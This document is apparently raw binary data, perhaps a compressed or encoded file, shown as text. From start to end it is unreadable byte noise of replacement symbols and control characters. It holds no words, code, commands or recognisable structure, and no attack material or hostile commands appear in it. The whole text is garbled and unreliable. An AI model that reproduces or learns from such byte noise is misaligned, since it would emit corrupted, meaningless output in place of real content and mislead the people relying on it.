��C)@S��6½!B~���}unȆ��5� ��%��s��?�.�sm}Z�&]Z�OD�u�kP����"O�+ �t_�h��@���*�|�� j���.��$�ˋ���(��|�� Ҳ[	�[	��J   !;���9>D4�#�B�n�SE�j8X���KըL��Q��g��i���S�5��C�M���E��Ǟj��+\�x`�Hom_��[	������F2] GG�۠I� "x��)t>hDGU�[���(��;w%@R��7^���{�]��=�urM m|�n)��P��d�l���6��͗���W�"ip�翊7��_�٧^D2^@��9����71��.������<�2�Q�`�Ct����n[����� i�"O�Ng,#з[S����uc�K�(�W �i�>�+��v�*��&���NDH�5�U��dI�>e�D�%�-s�h�f�}���5�Mk]�&��u	x��ֹ��E5���\�FtT�v�۩��!A!�u�ZH�8{��ƚҡ�Qt(C*��_��(_��Δ
1�ԛU�y�`C���Q���'����pŧ�%���K���6�"���_b��_ǓΗ�m|�9�V����m~�Y�����.�t�溕�A�"J?��V��ʱ3��N�+���0��gA�`<f��հ�i�T��6Y<Y�M��b(�${�_8<��q�ٷp�o����7��y�2c�z�*-�8�Uq�E|�qh@�i#:<@�?D��Wɭq/Թ!�˓�'HN�3fG��7�sy�i#V��N��G[�6�'R����c?�m#�㽬 �J�W��!���>�hty{��'���v ��i�g)��Z[��+�����?�:w����ۡN/k&5S�!�C�v���4� @�j!�t�k�V1�8.�T	�����v�0�G3��:k���!B��m5en}��O�QR2�¦�k �p3طgi���?e��\�Z;`��5<�G�p��l�x���������ﲃ�����V�@���"!���>��6�Ƨ�by�Ï��Ǯ Q�f�A��ZA M�rS�d�d��aW����y��
&/�����y���/a�7�.@i>��f��3���+.c7^�#Pe�N�&�!��}�n[Z��{���������%��1�bax�XC�mE��Sk��¯R���
\�9$�y�����"�w� ���ɷ� ��ѭɬ��AR7!�hā[;���ʀ��sX��dn���&M���V&�J����"���ϷΝ�/��v��˚I���cH�P����k1ߧ$
�Z�-a�4M@����|�����?�1��y���V�:��3��M6kv���H�+�;_��y0�%�ƪ�Ub�@�/H�����+�r N���pCvyӫS���:c]���}7E��Q�Zh�~� g_}e-���kE��MO�3��.�/��^LF3�S�}�9�W�vX,�� �&(��F֌�D!2Ȓ� ���gW�E�ֆ(�=���z��Ƹ��_���E��Ʒ����e2�qP��/�e�U]Fױ��4��-���?��AZ�l�˽ٽRs������q�
ǪsЧ&��G���:Y��[?��T  �U�	ޚ �v q�d��ӛ ����� �s�2)_�b@���R�<	 i� � l�@���I�"�o�fӦ�&x��ֹ��E5�uzY3���xL�
�S-6l[@" -�v	/����2�i�HrbEVIc�V�%�_^o���W�fᾛ�K��}���s��~�jHO=z�w�J������?������ !�'�"hE���[k�h�_����t���z:��u�װ�_���b���G��10�V+v(�3 WJV$T�6q�%dk�"C��f{����+W1}����-��������l�?)����,�gK5d�,I_}�Q�̋���I!���!�{�~�^�����a��ѱ�fK�/F����o����p�W�|�#" �Ye����J eY���
��<h��RgԌX&g̶
��$��@�� ]�@� Q��3^cRwHuo�Fu]�u�4QͷC�)s��L]<&w�۩����¶��6{] ! (�����B`1�8�V��<����^�W�:��{���Dr�x�c��b�����������u�E���Ps*>;K��C?]WJ�m�t�P������6#��KB���'��0}�vmf�־�v��ϊ��1F�.��1U�����װ|��+Ct�|8�gt� ��`�Y�2�@��[��,Bʧ����\��4���;o��_}w��p��|�k���%�Q0�c��������v���{3 � �6����,�5+���unȆ�)<�������y�?u��oXOy>�S҉�D-}�K��O 6�l3�M����ꨔ�Ϩ��EA�2� �c�#�h���jb����!hE0_{{6������?�:w����ۡ~j�.�������_�KmI �vv;�#N���,�:���	;�0���S���4I�]X.8��^�Xj�5�<�/��U���:��>���P�d�뱘cb��˓��?��y-햃�
x� ��b��� <�C8�#Y.JA�� ��Y�޼���3����no }P_~|�����u�n(�*��LTx�D�Wnb��� � : z�8:H �I��\([-wM���U{�u��(:�"�Ǖ�X�]a��8����?�]���X�8��m���H,7���~��3�Q�`8@t�ϖ�;�q��$5��ٽҺ�-�$g砋E�&�u���߫SG���_����� �R�9��n0N�@kC��"�/�+wD��}��7B���T��-�:�Y�}������m���s���j��N��f��1�{(�N����r�0d�E�u@� 4����9A6�j�Cї�	�s�\�H�������T�@h�04:��Dˣ[�����\��ʼc�!�UM*�{$�q�F�j�r����[�DS|�𻚾��$E�\��G?�^K7��  ��������w���l��L�25�77��Ԭڙ�h��VEzj��PѿVw.p���bu�A����B��1�;��p7Y�>�D�%�2d��Z@  W�GW��P,�]������_�n���`��W�LDy�Y�PU^(`5��gT� l�"��Ctt�����*��zz���� ٰ8����)ҳ�-��̺�lo5�����j��XS�+�� �������Y_�ۤ����pM����+�Q�2I(��1�V.Q�k5 ��&%&:B@�A�s0D�`�u&����ZÃ_]�����[�N��|;ԝ2�O���cr�P����k��H$����tV���ॾ�[�a<A���������x�9�\Q�18��Y�C��nd��Uwy�����aG�� Oc:7?�6{&��\V�ۈ�n�y���vX����_D��+��똟�!�;R������o~����:��z*Q�<��*}���A�-�<;��)�p����z�?��x�^�N&�t
�g�r	$1�* ��O5����������fK��e�Y��|��|��K71��+�U,o��-#=�lk;�F���;z�m���oEz=�.�N��!�+�8�:S\�NgH�!],����������
����ܗv�l#��tOEcY�->I�� hZ��y='k�`�&E�u���:'�>�<��BU�X9��� (�����W���=J��U'�dPS`]��ǟo�;�_T��Pw�\?5S���C�v�ﯥ��N��l�d>G2[h� �m0�蠜CK˙YxJ�ә���!
vy��5��R�>��_�
�â��`�z��#ͬ�xRoc�뻈In������!�����V+$����r���]?Ë��_D2[z�p�����e��SQ��3�q����'p����c�F�c��^��Xe�8f�$ɶp�@~�@�Պ B��O�#���b���P���l�t����)&�x����鷯!>�*��B��)�7�uy�a����$�C��.��v��z�"�kwV�-ɵ�4�|��8Fr��Ř����`�9�����E7�J��
 �Ԍ@i�^q��.���T|P	 4�l;�M� >Ӥ)��L+Ty� ��Va�  Ѳ�Lf s����A��A���GE�[i��!-��	m;�_� �'S����
4���
{,� �6�QqfV@ ��`W��DJ�?`8c5O0�B5�|^7\�p��/`���� ��'�N��F���1xף������%�YZ�t��+��ݓ�:*����t�C]J<A ׸4@�-t�����F��O�����<uA�� Q `�3���T毕I� ��:�){dBA�4I�NX�8�������[��|��4N@���R��^�5e
�fOY����);��D!H����E80`�U�cz`@ J���#9g����  �K� ʢ���5��S	i���VB��}2n">p �R�=����� ܏�A ��T�fp�U @FPj�:�f�����/|����Ϸ��=  �8F2�"�̊�ɊC����ɘOR�L9_�=xp:���3���Jsg�����z^����"�KB8����$��1���Wޫ �e|�WW~����?�)�W^�b������N��=��w~����M�o{9�+�S�Y����d�c�^N �=�nGh]���1ZW����}D�}�.H@�Z����w ��X��H&���M�#�3���9�1�*A��AW)�*��2�g��j2QĒr���)�I�� 2��	an!����}�H�>�7��LY��{�7`������9�Ţ8��5��i�t����.j�!d� ��uZS�Kb�h�R��r�u��*.��� @��C��C��C��C��E��E��f��E��6� DE  ���Xj��j��R�4�j��b�Z"�WH���i�`�Zb�\a�\f���%f�9�9��|I�G=u��|&����x�R�a8���)�p�ɥ<G_����<B���n�Y)�#�0B{�WQm{k�^�J����<�|�H�t�|;��eͤf�R-E��n���;,�;��e2�C��!�ͱO�.W�� $ከ�R�8n���
�
���ܝ��%�2m�C�5�VG�`���D$ݺ��~r�F�U9�Cu?��E�)��:uz�z�ݕ�c��q����ŷ^���A8�,��* JA����{�<��/~�^=�<�������t�'�z8�Zs��)MR���/� Xݽ���kV���N����Z�����v��v�<xx
C���b��p� �v�^���/���*`ҵ��]ހ!5u��
����B�fJ�������xq�u�Z?a�_�� ���y  �Z-��1�?����{{C}���{�L:���2�N�2��#��T��O�8Z�2��U����t�$�|>�t:�l>�l:�l>�l6�t:�d:�t2�|17��M��I�	��WUK�j=���y$Tl$���p���i���C��Q�k�OE�[i��uDn�ǟ�~��&���1����u�
�۩��_%Ĥ�r�t�D<�"�g�V I��<��gdO��Saq=�G`���~�q /�e�H�)۠�	�]~�7�[�a�-R�Ё ��n?�\ub�Y+>�<>���� ����U   	@�"���5���oz�[�ɕ���%q�Q��Q[I+�_�)�2V�0~<p��j�&9GAFX z�f�Qc��5���_�qU�kʬR�	A���v�#>���~��]ހ!>���3$�1�S�6.�� Ep��EB�O�ܦwU{S�z��M ���.�._��������qxx���#����^�޹ 4�t��ڄr�� �E����%'�(�2���� ��e�2$�v�V8̣\�'
&�	��q�a<c4a4a���c���8@��}�u*xh�	�����d]�#�=�W@5&3�lJZ�;wG� @�X`9#l�@���`p��]w]t�1�ut]���p:�j����fR3u��"�
�S��� ��v:;m�6{c�l�d� MS�*AB�'ϼ�̄�)�����PeeZ)D�K �D<=��bLW��r�W�i�mRx�I����1��]椹)w=l�b䛥�SM髹�#�N�����w�x��H��cq�q�����K/����Exp����Z�BH�V����'�:���믪:<.��H.�>~#�s�r�
OE�)���vF'=�dY�H�uѵf���;�.a�2��b��5�6�ɷ/�IZ8�A�<�O�es}Rs<�wy���J)���I�@�+����%�BXa]��+���ݤ������
(�W��|��}�ҫW㫸r�*����1�)�(-�J�`>�4�S�C���b���*_��/�0��7?N�� �����	�r��ht���F�������<�,���������4��W��:�_�@O���E:J)�(Bg��Ᾱ.�n�5����-���p:�j����fR3u�����J]?݋� E��b�x:G�X Y,A�����1S;'q��%�T����ی��c�>���H�lS��p�4�z�Ӝdz�s*���W����J��wm��b|�,��~�}O���
��+��f*'aoHW)^����Woy�[I��e*]��ۗH�u�vUp��S!�"����� �r�uU�;��.fi�E�)���6$��N��E��ȃT�.��Ϛ�5� t�@|�����'1\˟x�9�3����� �.��
�,�;�b�܎����7)���?���)��s�L�e�/1 �J��ܘ}ϟ2y^��4��h���3�����g��]�]O&g���)ʈ�G�UH�K�7q @�WCG)�V�+�«�Xs�Jk�m ���A�|�H�t�|;ԝ2�O���cr�P����ki�i�);�j5� �����i����t�7y7�<Oy����v��hC���M����\�n�a��$�q��wR5ľ�A���?���C��	�n�6(؛���/������s/:���/8�	��R�540���i޵�qE����u�yyɕ�ǱbD�GL�
fB@� $
��}�VK9��I�gj��N�X�SZ�HNϐ\��h��?� �	�!����?��;ă*_5  Z�?Z�t���wH>|d�_�5Z��;h2d �V�G�����p�^!
8��)�/�pzv��'wq����� Nb�\hq$j�2��^�%h��%�H�|
;m��^AȽPkRE�[i�DC�v2h��~)��8�y�N��f��1�{(�N���4�4�cē��4ζ���0s�ɛ��� �zd�^e=(�]�8 O�U3��jupu�^���ݹ�?j?zG�H��O���{O^����_	��W1�NE�,�b���x{���_@<Wl+�q���W��_R繡F}��!|��Xxe�1�믣g+EH�B0�#�g���W�9��<� HS$gHN�Q,�� ���7і��r��v�E��xX�bnb�\�i?����_�^��5?�� ��6t��
PP�_\0@ ���� I���*��8��ӬHn�!��y{���>�H}���>�?���v ���H$�9���b�1��y�/���y|N��T����#׮-��G�D��a��@ �TOz+ˆA�::�=��?�����1���7�$�Y ����~/�?�)ҥ����� ���b��5����*�UK��W��.-�c�E�ҍG�/�a!�A;;ܯ�	õ��{�sA J��&�O�@�$y�s�/�@���+|U��&���r���E���l�N.|; ���X��%0�}!�`�����wO���۷�����Gf@��) ��d�JC��=��5׭��ؐ��. 0  ]��.�Hfs�= I��=��4~�t�l��(���(�)Wb�aK��3V�
z���L.�J�걥',S�[8]�h������a���:f�)�Z@^ 	" �p�������*h�Я|�t���ב��Fy��Ct��S��&�8�X(���Eh����0�P
��l�?w�i�O���	�q  �l�����\x�	�2�	�q����g~��g�s�E��`J&�o�������'���]Z7Q��YH)��@� 	�IS��������O=�����=�~/�^��^��4M���Pe�%�ѓ�ڧ2roR��f(�=}KSQ����6��>�?���v �� !lj��"�	�$	���@~�����T��o�q�)͐`��x��52��d�J�6&�:�%���W͝O{T��}8�m��^�U�A��>�/�"|�9����7�����1��C���j�F�I�G?����ӹ}�.�[�ӣ(f3z�ki�&�w�P$Wd�\�]EҐV��L�`-����Z-��� �� A�� �4[��	�q��y|��5IR$g��y��Y��hTs0��C^b*7��6��V��k*"}�UX����v+ |�E���]�r`$le@�*XY@�Z�x��۸��mܾ�6��)�wi=8�k�#��3�|���O)�~��#�y :Ѷ\��|��k���?_��u�&��u7�������p;��ײѠ({i#�ΐ�HW1�8.�P��+���(�g�m)�j��w��{�|{r�{������?�gH����[�"l �w����?G�px�f��:q$la����k�����kt�T}��՜�Kp�W�$�(��YTz]{�ۿ�`܇��S�Ir������R����o�t��}�ԿҸ�eH�"9�@rv���l�<cʊ9Dw0�G����,�]�^�sU�:�&���/6���V ��"[-��H�b� �!!�x��G��s���� ~���=$i��|!-�S�(�0��<��ր � �cД"�v�{�v ��y��v @ݴ.@��$D�� �Da�&��VnI=)����4�G�P �<�6���D�dQ�5$��\E���v�!EQ�cqlU�n6���[�����gs�m���DW	�e����@��F�U (�<�x<�����~�Y��\wk��wS�Z��mWR���$�l�Jk��(qn/,�B8ׅ��{��$���u���f;�N�#�9�5kZ�N)������ ��<�	�w��aY��ק��k�ID�MR�0��I:��
 _:cцV T��i~n@�/(W,V+ܼu�o����70�M3~�H�2�� ::epՀ  Q���>���p�x���7���5��N���eoD���1�{(�N���l4(*x�i�R��%���l�tsBe'�q�ּ"P?�h�Z���<D��a_��1s 4ѻ�6h�3���pH������$
����}�*p�:fgg�!H�E�W�����5�h(��r��>T�ઌuM܆����:�ο�T3�;*��+,�I"��z �v9�QD
��@� ����O�@�+�{���\�o�	dO扱��K�-ts�ۜ���d+��V <(�8O ����� �x�ɧ��� O?�4��� J1�NJr�H+t @�/�EM�i�a����
�fT井��ہ Ҳv �e؛Yɜ�Na���-�4I���9��:4�_�j�q�t���>�:�*���R�A��PG�'Qy��g�ȳ8��Q��7��9�#�_)��l������\\o+RR�?�<F/���Y�{����cߪ��E(}�"�[�	M��M�~���e��Y;��JY{�㓍C<kġ����W۰��j�t;��{��l�T�����I���[����t�Bz1��3���>{.�* Y�Y�P���ܟк��׬p|~K<���v+ |�E�h@E^7����`�ĸq��]��k7�e
B%Rw��<�< �'����E�.zW���(r*r�Jk�57�%r[<�|�H��o@[����ވW�WK���m8]N@�ي�t�D�\!�ϑ��ײ���G���E��Vg�]>8w���<'r�z螬�JS>鍒)����/���{����PL+-�&9�B_�S��_�3�{���[��=�o � 	#��^����kw+4�%�_P�FOe��&��..��Av��P+Ѐ�<:1�'b�]u�3�D�n�t;:m�v����dh8R��}�"9=Gr>bO��o�Q��Ř@�"1Z��lF>�
�<[�����x��A� �Kg,�� �<	 ?PP(�;'w�海�ֵ�0�K�J�̓��4��st� �,��纕��ہ Ҳv ���)M$�V1��
4M=�W���Zc�����>O��]��Jɳ�-<kM�b�D��rm�~m 8���{�o� @���1��+D 	@��gS|���E,O�*��IYD]�_po��9K7�Vjvu8l��|Q�d>g�T�������8R� dK�[-��^$
�l���H�&�#�g砫�����t��M�J�Ni��K��ë�E�ƪ���gJ@޶ba� �n��  ��] �2�$ �zx������<�4z���%f�971�f7 [f�,c!A�n[���}�P7�@��`KN�Na���9&l<����"��Z\��������[(Hu�}^�&����a^�m�Xyc�t�ۃ�?����W����,k��9^$�_�'��)���
�R$ө�ϖ�~�x
'_�h�n��h0M������0���m����b�Z���R6�|3XU|j��1���C5_{��J�Di6�f۱�va��p�p����c��}�o�_'m�>W��j�������J8ë���M�(�  �9�uE���|C|T�6�U�m�n�'���>Y`%&�v����o��#��֛x��7pvv
��@4E�P�NA������t�$n�\��|��k���?_��;N�k��c6p�ѡ��8n��i>�? @�� ��	���t�ZoF��ڞ���ş6z���@�b��^����J/9�A�ZO�ez��}O��k�㌺TݓD!vA�� ��|�o�@H ��*�ө�[TF� 	#�^������4V�ؽ�ʖu�|�y���N$2��|ќ���Y#5�Ź&',���~b ��d�����@ �z5M�K�wNAqn�y�����p1]݃��Lĉ^M�D�}o@��
�<y  ��&���):�6~�!�����3O?�^���b��B^� ��rb �I��Z;l�Z�\��|;`CZv ���@���@�Q� HS��cxb��}����˭2]O��<�s�eU�؋�r.KKsj��g#΃��(Je�~����Ʃk���z�896�����}���utD�iu>A�����$H'�* ^�5���<t������S�S����|��Y\��˶qmD����!����.�8�XƉJ=���qE����l<�-����}�{}��������y�HmNRs<~5�q̞�Og,>�J��%&s��r�7��������wT� ��'o �O<��`@7��t;]̗� A�Yt*��l�OWlm���.�.�n�5�60���ɠi���: ��V��lc�i�.�������~��hE�tv� a��|���;��e��"mp`�]])��8�KX�@8Y.�pY`q���Z��?<�&��V����h��k0K���-�ϮR	��Koᱟ�1{D�)����"����UD�.��GǷ��
��᯳�o�@�x�8�b ![�t�[\�` |9^Q��G�-C�k��4\����FR�%_-E�A��p�po�p�i��2s��H&��X��L��\y�jJ��h��b�ej	��T�ʩ����Z��Խ���L��V��I{(�ц�6�6��� ����  !�W00�a�����O<�0
1O'1�IQ���l0�q
P���E�i�u�Ɲ��怵Dn�ǟ�~)���o��S�����x�1
�S-���oH@@�A����F�n!�"� [�*������+:V�@��
�<CP��[��/�1����PfP�
bL�p,�n����|p��%/���&ڔΖ !{�Z-����F �d�Zb�ܣ�1���7�5V�}�/uŊڱҪv'�~����]��XN�p�:����KrXޯo���ږ6E4MAS
����>�� ᠟-����b����nq�#�9I��TKJ'3�g���u��WnMs�zV�o��]�d[���@ݯ�=����B���� �tƢ� � 5� �� �@ ��o��k�����_+"0�7o
��=�q4Ř�VZ���9`-������@
�����a'd��L]<��۩�����uy@ ��b�t�@�\��VHc0=�r��o93�ȣ�����=Y����jD[�Q�`(O���B-��44T?a5l�/z�+g���0�vZ�����h_= �]���\�@#����(� ��i���oiɛk+G�5~v6��:'%4�xRo�EGo����(Ϡ �� ��!;<��B�i#�t���%�6�|�v ���,)�/���!���>9�����[FP�#����Mp<��{���� �ewo{�h�4?lح x��F ��&��$�4E `8��O=����=����b��l��;���d�D؊�[z�vsj�T�P�o�M;�� ��7����	]~p P�9F�]�}���ʯ��D�X4黖���ڀ��~T���n�֪*ĩ,��P*m��?m��Ꮠ-~J�i�"�p��~��@F#$�|�����uo$������	�Nר�xA�-�WȪv��$�H����Ch�ױͰ2HӍ���\��26؃���f'��$�n�-󯁂8q�φ�47�[�Oͥ���s�ә8Oy�Ͷ=쵋s�ټϰ]>���'�J�n�/����@G �`�UaX�M`4����^�+����|�ʡa����!�~��I�\��|��k���?_�R8D5�uzY3���x�1
�S��O�[�ox&��@�d�@2�!�/@�%�z��P$;���~JM%n���k��4W��]j�b��Je��hK}� �9��
RŨ��?�g1x�1��-�ON�� i��ٛhJ��_�%��{�Jc���u�f�wl4��j�l��2)��Q%�P�V �]$@:m��?�OY���<x�.I�=C:���:֨����)�c?T>K��z��U�c�Q��lɰ��s�X��5@��
�<m  ��_Ū�$R�N��G}�{�{q||I�`4sg���}�a����l�9���ہ Ҳv � 	���a�����V>4�A���&���s��ē�t�G�O�=t�<?1=q׳"�jj��?����J�8O���f���|���}��,kS�mA�?NV̮��#�������ql�VM�r� y7�/]��l�5��Ns[��u�;�sB�����,Յ_�b�D���Ga'���bVH)R
��^�� ����n��@y�4�����D��SGjs���!l���x��>M�])Pi��%J�6�ZW#��/��!��>��j��x <�i� ��I�&����4���p�<�4��y�;m���V+ 4N@�f��{��L�թ�ب�K���W��NQͷC�^�Lj�.�������_�/�����0 �D!�lol��"h��0R
� ��� _g��@@�B8xכ�װ"�1�Vp��=��i%�E�Q>1�;&���ѱAz"��$��8����F �"�N�'���)E�n�������בL����U��P�ܼL��z�{���ѳH�Q�>_Q!%�RДm[
Z�^�� �pA����iE�|('Dd�#�J�NgH�G@��M5�$�b�4��it��<���l�v>��Z���B��x����X��`��n�@��~�&���+�~�H��?D{Xy(�Y�ݘ�o�DC�l2�_�R8D5�uzY3���x�1
�S-���d�VP����
t�b�K�cvx �ZA�I�:�I�U5�������*�P�z�\"1PU�U���M-�Ϩ�31�o о�J bR��<����?�k�a:���j�I@�$��:��������l�g2��fGg��%�k�Q��s�.\B��3�7��(�^}J�-���@?�a;���uy�����|Y	ژ�*(<���p昌���j!� ]�ӛ�Zn��k`��O�  �-�����<��������PB����J�K��Ϸ�� Bت�6;80��![-���%����^��?=��
����lI0UM�'��吂��+��/�P%�~�/6�h�T��`^�nV��:AOzb�����|�����{
C��$;��n	{���}��H����,�H��K�W,�w��nk�����Ia�ۗY��Up6��wIY �����n�^�p�����u��[G�O�k���DԗT�'�/��_�β�6��nT,E�5������n|N'�X����i��wͬw��@aDܭ �3�V �3+ʋ	* Z!{j�H(��o��7－)M��(�|u���ب�K���W��������1��谹��<
�S-�[�o<�rr����H�s$������%\Ky<�7;u�}�΁�&z�������F��1��ßG��7��Ջ>p�!h�������������B�-��]<gN�x/�����,��-W_Z���U��s��W���, !;�?�t��곙�K;`I�<4����#�!��i>@}�'�~eX��_V��eF1�9�B4��_2��k|�nح x��}  ܪ�򬀀��'������bʽ=�O��$�?���v �; A�0{�{:mB@i�:V��O��������]��q�0->x%B� ��#�K�e��x$b7��q:�=W��z��t������쵀i�\Y w��G�<�(N��r�TK����I�ɽW�w�p���:�2n���:O���� �m���Z�=D�{���z �6{8�k[��֑��C����hl �$� ��uk�,Dk��nryxZ/|ko#p�6�U$� |�o  >Q
����^�]��'z�Lfs���L�O�~�y�m`���d�.�?_�R���h��c6�5U7�C�v��ŗck��'S~2>	�*A!�t�:{]��9s)��	�:�I9�\��@���W���Q�H$h��i��it����8����p:��_�����Z��V+�s�a~N1�s� �G�p�«%���͍Y�u����ֱ������*PQ��r���Re`��D!�n�-��gK��^���ٶ#9@��8�֑Tɓ�HG$c��O[Wo�|���G���g�V��ϬO�]W���X�����Dj��k�� �t� �_���W	�� ��GE���d>�*��h7��w��6���<�|�H�t�|;4���K���ÍYۡn6��A �{�v����m�W��f|��v+o0��7�i%�iOruJ��g�ʇ 4��T"��ǮB����b��P]����lO)7����`o��Hz-��5� �'� ����[o4P�zH�����A��X�g'گ�M�=��l�GÀ=��uY�?�����v$b�T5������$#OJ�LfH�.؃���Fm�������#�Ll�E-�<��}����7w����]ڥ{�(e�T��&���\���y�NO��8�D6�fnC�_]�ut]���p:�j����fR3u��RPx(�N���{�k���O&9	�a�v  �2{��b�4�A��}�4k�&0a+8M��e�Yu���Bm�LA'ǻmIƣDQ�l�]��
�ֽ�ZsHV�m��g�
�$�����_���ދ�����ف���R�$p�� �l����6������H�K߫{c��2��|M�nM�lK����!���fۇ�=���|4l��KD��k��죔�s~�$%�D��ǒ�d_^H�L���a���-S�q���e���WW���N�;З�X��#����^`�ϗ�"�CC p:��7p��Dh�H�!��w�%7�X7���W��NQͷC�^�Lj�.�R�򥎞��n%�GJR,HK�U���)[e�����d�i�.� N���@풌 �E_�������6��/�R���a|���������ڙ�� $��0�[������i���ё��_h-��Q�0%G�(7� A@ h�A:-����*m�G�Ѱ1���5�4�B�ڗ�HNϑ�'��,2�e�Q&5��ʀO��Oi��з*��w�G�enw�����}b���<=�  �n��Ыl{@���cW�ⱫW��)Ƴ�\U?S��v ����@���R@�V�NQ������a�r� b� ��J�"��S��9��r�uzt�H��?� ��|��� ��?-��� !�?�,�'#̮���R��������s���E4��^!�>E�e��� ���� �����{��(r�_��#�hؘ]�&oPOs-T�>�Z!9�@:���b
�M ��sK�����[�7Z��듔��_]}�Ԯ1�n�/��h����@�i,fl��]�-qCb�Z�����H�ð<j����,���zۃ��zD5�5��R3u�pc<n���N������( �S�-i
���P�%���j���
�|�A�b�I��z@;���G�WTa�:�TCf��~Z�|���D�>�Z@�d]A��0E�����Y~0���ʺ�=���JG� ̬~Wv_�!H�Ŗ�[ly�=�ʩ��WtlB�=���9��8���B�ܸ/��C��_j˲/ra�c��U��oD�6��  ]�g��/'�[���w  �+M٫i�<:�ӏ<\L��rl�ǟo�M;`x��ohE�m��6{���"���m�M -_7X��Gz2Z��Vh�
�s���r�t�Uy�����S'UN�����`C�\!]f�����&�5�J��#�c��m,�\��R[kʝFr���VX%� �l��J��:��6�^�p�ހ���{�I��)z�{�6}�Ksi���\9K�����$;�?ϯ�Ǵ�K5mh��U��-�J��&���3�>D��ꥺ�sUB��N@i_K�[�ש-ڭ 0g6PN$&� ⊀0�2M�ڍx��MĊ�a7��w��&�mbk�q�|;8��I���Í�P���י�7K_�gk �-Q��W+����I���b�@����q޽���vQJ��]rk]�������l���_+H����?���� �na~r�4�o�\�� 	#�	�+?���F�L���k��v��R�$� Y_c>!MSv/�wx_Ҋ�C���{���@ W����h���4N2`�{X Bu�?��h��~M�ϭ�x���@�=��Z�`O����'>�Эi�.]�� �rE@���B�+�x��G�Fө�ql�ǟo�M;`4FO��f����A�� �t�[Y!Ȟ:���M���xOt�V�(狔w�K�Lϣ*��3q��B =%�|��>(�������{-�h�xez-���,h	�y㗯cu>Ո�q��>Z�����,��:2Z��d�}�������W�E{��)+b�m���l�p&�oA J�N�HNϳ࿤��n�p����>]�����CO�!ۭE�����y��A����|��v ��ޱ �2і@@�@@����@��$�?���v �h��bHd�z]D�.�n� H��<@H`�3�� ɵ���b��ˡ}N
Gl;�pX ��]/|p@ 1^�:A��G��B�N�m�S�(EЎp���p�7�fFr"�d�v�G�H1cS9hY�� ���=����!�|Y����c���νM�G���2\�f�4�B:I�t�����2�8k�p������N:���_�������d����(=��� �uj�v[ ̙��&<z!�  �րV�8�x��M�z�Vq\id�7�f�mM������ ��vЗn'n��Í�P���o~B��}��t/�ASZ>٤�j��~�b�K�����r��rn3���6����9�����+<��u��,�׸ �����tZ��o`6+ ���i `��G�'K|��3,j�L[i�0���E�� ����rM~���6�Ph؁ ��t6g���/�~��j�cL��%D*S$�6�f�D�)�"��~{��ky��"ms�K�x3��O|��ثi�.]� 4y� Bp|���{A�|2�<�z���Ϸ��6E/���'�UA���Ǟn��.�V+�.@���&I��	�'�?����Hno���$��([m���д��ǗǫD�{2��ᇟ:`4Ҽ�U�Jv�8��s8���H�+�.�s�}��yPE�`�^���'���A�>{-_8�!�e��l��{��
�w�so�G�Ѱ1���gCz�k!�.H��,��Nk~�H K�o��F���L �q<'%�S0�������u�A]}�����o��_����ҧ�<� z�ڢ�
 sf妉΁ޚ �(�*M��7�������*n����,���zۃ��zD5����;GM��Í�P����k�jp�A�{[M	��u�Iv�`����`�<?�Dt�e��Ԫ����>���'�y;@��v����?��#G�͛���
��
��'�^aq2����cu�9@�m�狒<�G�'� $�������0��Bal`�ہ �� �����ٌ�µ"�gL������ᎉG3.K?�.3��j��&i�A�K\bO����M�)w��?�O�� ���.y� ��3:>ē�<�8M1�x8�i��ہ u�؁ ����	a���bOA���mv Z��}�%�$d�	 @�Z4�j���ɶe�E ��+�������,vyR_J k&��)�N���0�����qKu�`�y4�b�O��� ]�"�1��N$ۯEl�~����F�����z��о��C������]�>i��  ]�H�.�Lg 4�����V5t��h�w���ڼϰ]>�N�B <^S�.]� <�2 �P���\9��_�*�1��ځ �����@��i�@�M��y����<�6�j!�d��K����� ���2 ̫J���Z�IF/�������c-���##�a�ٵ;�{ϓ�=q@:�q��\-1ѱ'�Ѱ���<����¶�����W��El��!}A���AѠ�po�������֮�v @��	�	������.��fٿ���<ey�v�|U�t.H�~{�U���~��U�	�����]ڥ/Qd+�U�Q����y<������o��ə�R��5��XG�%����@
�����A_���ވ��ZJA�p;��<1���kk��'ӽ�G�>O�A':@�q�m#�c��l�@#�c�8f�f�^��qv�LԽ%<\^������0��~��<���_��G�Gp|��h���<n�(h�� �?y���?����_F��e�'�%ى�$�?9 2����s����]w�m�>6��%��Կ��$E2#��)�o�1@(ճp�T����U!<���}~8p�N:���<����矶�?���'���w�$Gu����	7���n�y%��V$!�H"�lM��s@���g?��1��M2��D��rXI+m��|���3����'O�������:������:�J�6��b ��XM�O7� �ģQV��04��l*M6�w�,�Z�lc�f&�y;.�
��S[�CԹx���`�=��݊W���7���<|�yA�H�rO�)�P:�D����Hwq��x�Xp�<�rkұ�����P�諳H��^�������E�Oa6����uƂ��Dq- �9��]bC�t�]�̓'�:�с��A���Ho��n��.�N�G_�ǌ�����9�wh�;�K����^{^�����%ld�e�z1���5ڪ�l��iN����hX��������ݙZ�����;�~��������G �a)A�@�HE�H�%=�<s�圽8΁�'Hgs�(�w�H�Y	G�# ����	���+�=ldl,8XZ�� ue�c����]\����f�pR����K���ViVpS^%��-#����P�q�����[v �ׇ69��0
 �u��@лy9���|�|��(�Ae>�#�d�X�#tm&�6=�,h`��d;ީ�v��i�i���^vӑ -��>=�T?r�n��a+�@8��1��{��u�A���͚ˈF"L'��K��]���b���d��b�Po�5{��v���9}���[�����4��Ѧ:_)`��ш�0[<V\t0^��3z|�qc>wqQB�8���aqE��~�BPY���N���9�D`�ʼ� ���Y���ǽ;u�%�/�hy}�E^#{~���wV-�����"JFƇ��-�#qt��e?�ߑ^2n�/������,��/a�3 ;R�%�hS�ȼ�R+k���y~�J�o�U���e79jF�V� Mr�Gz�V�
�o3�I�#��O!B\z�%H�؋��D"lX��UKG8t�4'ϞG7�R� ~� ~�G�J�^g��yE�	W0��J�oqT@q�Y5z ]/�JPjHKY�.�hɖH�KP�g+��O�mxQ:�:^k�,�뼕Vm�P�Q<�2!Pf��%b!�|�0�b��(CC��/�inI 7�S	 �[�#5�sw>n��w���Ñ �o$��L�� �.��S���M{�¦�3�jZ�%�`�!Q���\���d~h��	�!��Ԉ+@ӑ�J4�rن5�_���GOr��DH4��]/$�"$B�U��:��U)��A�`qAu˰D ��HY;���[L/�י�&J=Z�q���S6���vQ�E���ߚC��U��}qt�P���)�b��޵A1��FU���=��܀28HG"Ijv6�K��X��۾)����Y������6�x�8$	 �DOg(LNmP���Z�,�=�������C:��J�fgZG>X��UӶ� ��jQ� �!"�_H@=C���Ѯh�=�71>=�SGN0�H��6$��$�_�$@H�J�^g!���_�r�P�ZY���{u�[V�V>��Yi�W��L���s��W�o�%!��o\�j�zƒ|�tD��j	Q5��?;���b�K���Q���\��